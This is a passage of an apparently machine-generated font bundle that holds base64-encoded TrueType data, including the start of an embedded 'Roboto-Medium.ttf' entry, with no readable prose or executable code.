AIn/+wCKP/sAin/7AIq/+wCK//sAkP/7AJF/+wCR//sAkn/7AJL/+wCTf/sAk//7AJR/+wCU//sAlX/7AJX/+wCWf/sAlv/7AJd/+wDJP/sA0r/7ANO/+wDUf/sA3D/7AN2/+wDe//sA4n/7AOL/+wDjP/sA5j/7AOp/+wDxf/sA8f/7APJ/+wDy//sA83/7APP/+wD0f/sA9P/7APn/+wD6f/sA+v/7APv/+wAFwBR/+wBE//sAjH/7AIy/+wCM//sAjT/7AI1/+wCf//sAoH/7AKD/+wDKv/sAzD/7ANM/+wDlv/sA5r/7APZ/+wD2//sA93/7APf/+wD4f/sA+P/7APl/+wD7f/sAAYADv+EABD/hAFn/4QBa/+EAW//hAFw/4QAEAAs/+wAN//sAhv/7AIc/+wCHf/sAh7/7AJr/+wCmv/sApz/7AKe/+wCoP/sAqL/7AKk/+wDOP/sA/D/7APy/+wAHQAE//IACf/yAFj/8wBb//MAuP/zARX/8wFl//IBZv/yAWj/8gFp//IBav/yAjr/8wI7//MCqf/zAyz/8wNP//MDWP/zA2D/8wNh//IDYv/yA2b/8gN1//MDff/zA57/8wOg//MDov/zA///8wQB//MEA//zAD0AJf/zACn/8wAx//MAM//zAIH/8wCQ//MAlP/zAK7/8wDO//MBA//zARL/8wEW//MBGP/zARr/8wEc//MBNP/zAVH/8wHg//MB4f/zAeP/8wHk//MCDP/zAhb/8wIX//MCGP/zAhn/8wIa//MCQv/zAkT/8wJG//MCSP/zAlb/8wJY//MCWv/zAlz/8wJ+//MCgP/zAoL/8wKz//MDEP/zAx3/8wND//MDRv/zA2v/8wN3//MDev/zA5X/8wOX//MDmf/zA9j/8wPa//MD3P/zA97/8wPg//MD4v/zA+T/8wPm//MD6P/zA+r/8wPs//MD7v/zAD0AJf/mACn/5gAx/+YAM//mAIH/5gCQ/+YAlP/mAK7/5gDO/+YBA//mARL/5gEW/+YBGP/mARr/5gEc/+YBNP/mAVH/5gHg/+YB4f/mAeP/5gHk/+YCDP/mAhb/5gIX/+YCGP/mAhn/5gIa/+YCQv/mAkT/5gJG/+YCSP/mAlb/5gJY/+YCWv/mAlz/5gJ+/+YCgP/mAoL/5gKz/+YDEP/mAx3/5gND/+YDRv/mA2v/5gN3/+YDev/mA5X/5gOX/+YDmf/mA9j/5gPa/+YD3P/mA97/5gPg/+YD4v/mA+T/5gPm/+YD6P/mA+r/5gPs/+YD7v/mADYAI//kADr/0gA7/9MArf/kAK//5ADV/9IBCP/kAgX/5AIG/+QCB//kAgj/5AIJ/+QCCv/kAgv/5AIf/9MCPP/kAj7/5AJA/+QCqP/TAqr/0wMM/+QDEf/TAxT/5AMg/9MDIf/SAyP/0wM8/+QDSP/SA1//0wNp/+QDfP/TA3//0gOC/+QDhP/kA43/0gOn/9IDrP/kA67/5AOw/+QDsv/kA7T/5AO2/+QDuP/kA7r/5AO8/+QDvv/kA8D/5APC/+QD/v/TBAD/0wQC/9MEDP/SBBT/0gQn/9MAJgAO/x4AEP8eACP/zQCt/80Ar//NAQj/zQFn/x4Ba/8eAW//HgFw/x4CBf/NAgb/zQIH/80CCP/NAgn/zQIK/80CC//NAjz/zQI+/80CQP/NAwz/zQMU/80DPP/NA2n/zQOC/80DhP/NA6z/zQOu/80DsP/NA7L/zQO0/80Dtv/NA7j/zQO6/80DvP/NA77/zQPA/80Dwv/NAKYARf/cAEb/3ABH/9wASf/cAE//8wBQ//MAUf/WAFL/8wBT/9wAV//dAFj/4QBb/+EAkf/cAJX/3ACX/90Atv/cALj/4QC8//MAw//cAMT/3ADG/90A5//zAOv/8wDs//MA7v/zAO//8wDw//MA8v/cAPP/8wD1//MA9v/zAPn/8wD7//MA/v/cAQD/8wET/9YBFf/hARn/3AEd/9wBMf/zATX/3AFA//MBRf/zAUf/3AFI/9wBUv/cAif/3AIo/9wCKf/cAir/3AIr/9wCMP/zAjH/1gIy/9YCM//WAjT/1gI1/9YCNv/dAjf/3QI4/90COf/dAjr/4QI7/+ECQ//cAkX/3AJH/9wCSf/cAkv/3AJN/9wCT//cAlH/3AJT/9wCVf/cAlf/3AJZ/9wCW//cAl3/3AJ4//MCev/zAnz/8wJ9//MCf//WAoH/1gKD/9YCm//dAp3/3QKf/90Cof/dAqP/3QKl/90Cqf/hAyT/3AMm//MDKP/dAyr/1gMs/+EDL//dAzD/1gMx/90DSv/cA0v/8wNM/9YDTf/zA07/3ANP/+EDUf/cA1L/8wNX//MDWP/hA2D/4QNo//MDcP/cA3H/8wN1/+EDdv/cA3v/3AN9/+EDif/cA4v/3AOM/9wDkv/zA5T/8wOW/9YDmP/cA5r/1gOe/+EDoP/hA6L/4QOm//MDqf/cA8X/3APH/9wDyf/cA8v/3APN/9wDz//cA9H/3APT/9wD2f/WA9v/1gPd/9YD3//WA+H/1gPj/9YD5f/WA+f/3APp/9wD6//cA+3/1gPv/9wD8f/dA/P/3QP1/90D9//dA/n/3QP7/90D/f/dA///4QQB/+EEA//hBAf/8wQJ//MEE//zBCD/8wQi//MEJP/zAHEABP/aAAn/2gBF//AARv/wAEf/8ABJ//AAU//wAFf/7wBY/9wAW//cAJH/8ACV//AAl//vALb/8AC4/9wAw//wAMT/8ADG/+8A8v/wAP7/8AEV/9wBGf/wAR3/8AE1//ABR//wAUj/8AFS//ABZf/aAWb/2gFo/9oBaf/aAWr/2gIn//ACKP/wAin/8AIq//ACK//wAjb/7wI3/+8COP/vAjn/7wI6/9wCO//cAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACm//vAp3/7wKf/+8Cof/vAqP/7wKl/+8Cqf/cAyT/8AMo/+8DLP/cAy//7wMx/+8DSv/wA07/8ANP/9wDUf/wA1j/3ANg/9wDYf/aA2L/2gNm/9oDcP/wA3X/3AN2//ADe//wA33/3AOJ//ADi//wA4z/8AOY//ADnv/cA6D/3AOi/9wDqf/wA8X/8APH//ADyf/wA8v/8APN//ADz//wA9H/8APT//AD5//wA+n/8APr//AD7//wA/H/7wPz/+8D9f/vA/f/7wP5/+8D+//vA/3/7wP//9wEAf/cBAP/3AA0AAT/oAAJ/6AAV//xAFj/xQBb/8UAl//xALj/xQDG//EBFf/FAWX/oAFm/6ABaP+gAWn/oAFq/6ACNv/xAjf/8QI4//ECOf/xAjr/xQI7/8UCm//xAp3/8QKf//ECof/xAqP/8QKl//ECqf/FAyj/8QMs/8UDL//xAzH/8QNP/8UDWP/FA2D/xQNh/6ADYv+gA2b/oAN1/8UDff/FA57/xQOg/8UDov/FA/H/8QPz//ED9f/xA/f/8QP5//ED+//xA/3/8QP//8UEAf/FBAP/xQA9AEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAif/5wIo/+cCKf/nAir/5wIr/+cCQ//nAkX/5wJH/+cCSf/nAkv/5wJN/+cCT//nAlH/5wJT/+cCVf/nAlf/5wJZ/+cCW//nAl3/5wMk/+cDSv/nA07/5wNR/+cDcP/nA3b/5wN7/+cDif/nA4v/5wOM/+cDmP/nA6n/5wPF/+cDx//nA8n/5wPL/+cDzf/nA8//5wPR/+cD0//nA+f/5wPp/+cD6//nA+//5wBxAAQADAAJAAwARf/oAEb/6ABH/+gASf/oAFH/6gBT/+gAWAALAFsACwCR/+gAlf/oALb/6AC4AAsAw//oAMT/6ADy/+gA/v/oARP/6gEVAAsBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAMAWYADAFoAAwBaQAMAWoADAIn/+gCKP/oAin/6AIq/+gCK//oAjH/6gIy/+oCM//qAjT/6gI1/+oCOgALAjsACwJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAn//6gKB/+oCg//qAqkACwMk/+gDKv/qAywACwMw/+oDSv/oA0z/6gNO/+gDTwALA1H/6ANYAAsDYAALA2EADANiAAwDZgAMA3D/6AN1AAsDdv/oA3v/6AN9AAsDif/oA4v/6AOM/+gDlv/qA5j/6AOa/+oDngALA6AACwOiAAsDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD2f/qA9v/6gPd/+oD3//qA+H/6gPj/+oD5f/qA+f/6APp/+gD6//oA+3/6gPv/+gD/wALBAEACwQDAAsADABa/+0AXP/tAOn/7QKs/+0Crv/tArD/7QNQ/+0DgP/tA47/7QOo/+0EDf/tBBX/7QAMAFr/8gBc//IA6f/yAqz/8gKu//ICsP/yA1D/8gOA//IDjv/yA6j/8gQN//IEFf/yAB8AWP/0AFr/8gBb//QAXP/zALj/9ADp//IBFf/0Ajr/9AI7//QCqf/0Aqz/8wKu//MCsP/zAyz/9ANP//QDUP/yA1j/9ANg//QDdf/0A33/9AOA//IDjv/yA57/9AOg//QDov/0A6j/8gP///QEAf/0BAP/9AQN//IEFf/yAHkABP/KAAn/ygA2/9IAOP/UADr/9AA7/9MAT//RAFD/0QBS/9EAWP/mAFr/7wBb/+YAuP/mALz/0QDN/9IA0f/SANX/9ADZ/+0A3P/hAOf/0QDp/+8A6//RAOz/0QDu/9EA7//RAPD/0QDz/9EA9f/RAPb/0QD5/9EA+//RAQD/0QEU/9QBFf/mAS7/0gEx/9EBNv/SAUD/0QFF/9EBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCMP/RAjr/5gI7/+YCeP/RAnr/0QJ8/9ECff/RApT/0gKW/9ICmP/SAqj/0wKp/+YCqv/TAxH/0wMg/9MDIf/0AyP/0wMm/9EDLP/mAzv/7QNH/9IDSP/0A0v/0QNN/9EDT//mA1D/7wNS/9EDV//RA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA2j/0QNx/9EDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOS/9EDlP/RA53/7QOe/+YDn//tA6D/5gOh/+0Dov/mA6P/4QOm/9EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQH/9EECf/RBAr/0gQM//QEDf/vBA7/4QQQ/+EEE//RBBT/9AQV/+8EIP/RBCL/0QQk/9EEJ//TAB0ANv++AFj/7wBb/+8AuP/vAM3/vgDR/74BFf/vAS7/vgE2/74COv/vAjv/7wKU/74Clv++Apj/vgKp/+8DLP/vA0f/vgNP/+8DWP/vA2D/7wN1/+8Dff/vA57/7wOg/+8Dov/vA///7wQB/+8EA//vBAr/vgA0ADb/5gA4/+cAOv/yADv/5wBa//EAzf/mANH/5gDV//IA2f/uANz/6ADp//EBFP/nAS7/5gE2/+YCH//nApT/5gKW/+YCmP/mAqj/5wKq/+cDEf/nAyD/5wMh//IDI//nAzv/7gNH/+YDSP/yA1D/8QNf/+cDdP/nA3z/5wN///IDgP/xA43/8gOO//EDnf/uA5//7gOh/+4Do//oA6f/8gOo//ED/v/nBAD/5wQC/+cECv/mBAz/8gQN//EEDv/oBBD/6AQU//IEFf/xBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wAD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[base64]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[base64]/[base64]/[base64]/gQDAZAEBgQGAZYECAQIAZcECgQKAZgEDAQNAZkEEgQVAZsEGAQYAZ8EGgQbAaAEHQQdAaIEIQQhAaMEIwQjAaQEJwQnAaUAAQAHAAMACgAoADMANAA9AEgAAQAnAE0AVgBZAF0AmQCwALIAswC0ALsAvgC/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Medium.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAVIwAAAASEdQT1M+fB3pAAFSeAAAmrRHU1VCJCceuwAB7SwAAAQ+T1MvMrnbKVAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoLGzDoAAC/[base64]/H6Mf3VCFQIcwABAAkAAgAAAAAAAAABAAAHbP4MAAAIZvox+/cIVAABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAfAAFAAEAAAAAAAAAAAAAAAAAAwABAAMERAK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdgAAAAAAAAB2AAAAdgAAAKQAD4EIQA6BAwAXAUcAGEEogBIAUoAPgKWAHgClgA4A6IAGwPNAEAB9wAkAugAewJUAH4Cpv//[base64]/8oD1ABnAgQAdAXvAGgD8ABgA/sARgP2AGcD+gBBAqcAZgOiADoCdQAYA/AAYAOYABkFEAAiA58AIAOSABADnwBQAmIAOAIHAK0CYgA1BHUAYwIrAH0EEwBhBDIAaAWJAFAETQAfAgUAfwRrAF4DvwBdBkYAVgMlAIIDmABJA+EAfgZGAFYDqgCZAxwAfgPJAGICrwA9Aq8ANwKoAGUEZQCEA3wAUAJHAIMB/wBgAq4AhwM/AHIDmQBUBPsAYwVNAFYFowBeA5MASQaKAA8DwABABNEAZAREAHgEeQCBBdMARwQFAEsD/wBHA/kARgP/AGgFDQAyAhkAfAQ1AHoD9QAxAksALwTgAHQD+QBkBrwAYwYrAFgB+ABsAqX//wTdAFEEGwBEBQIAaQRTAGACJv/ZA78AUwOhAHYDcwBSA44AaQIgAHYCqgB3AkcAKgN/AHsC9gA1AkYAhQAo/X4AKP3wACj8+AAo/ZUAKPyeAIn9BQK3ANsD+QBbAkcAgwPpAHgFIQAfBNAAWASDABYD/[base64]/5gQDAFgD+wB5AvcAZgSFACwGBgAxA58ARwP/AGYECAB7BAAAHwVQAHkD/gBmA/8AZgOiAC0FFABEBFUAZgPrAFgFyABmBmEAYwSZADAF3AB5A/IAeQOiAD4FngB9A/IAJwPw/+QDogBBBe0AIQXyAGYD+f/yA/8AZgaZAGwFnQBZA/L//gYoAGkFPwBrBLAAHQP3ABUGiAB9BZgAbwYjAGYFJwBnCCQAgwcXAHwDnAABA5IAHgTQAGED9ABEBIgAGQOfAB0E0ABhA/kARgaaAGwFkQBnBpkAbAWdAFkEVABVA8cAVgRgAGYAKP0IACj9GgAo/hEAKP4bAAD6Mf2o+nED8v/+BGMAdgPyAGcD5gB0A00AYwPyAHgDxABjBLEAdARRAHoFvwAqBRMASAa3AHYE3QBjBzgAegYEAGMFpABdBJQAVAY+ADME1wA+BMYAYQPwAF8E7QBUBUT/9AQx/80ElwB0BBMAegTsAHgD+QBjBM8ARgQNAE8EDwBSBEMAOgMBACkEfQBTBnwAfwXjAFoFcwBOBHoAOgQtAEQEAgBxBqQASgXqAEoG5ABzBbQAVwRwAEADvgBFBOUALgRxAEwEkQBmA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/[base64]/0QQMAGYEBwCEA5MAPQOiAHkDlAAoAjoAhwJlAFkBswAvBF4AHQAoAAAILABXCDUAXAKvAEwC8/++A7b/YgO8AIsDMQBfAekAggQsAA4D6wBcA/QAPwPkAFwDYgBcA0oAXAQJAEYEOABcAe4AagNpACgD2QBcA1AAXAU+AFwENgBcBCwAQQP2AFwELABDA+gAXAPLAEED0gAtA/wAWAQIAA0FJQArA+MADwPOAAwD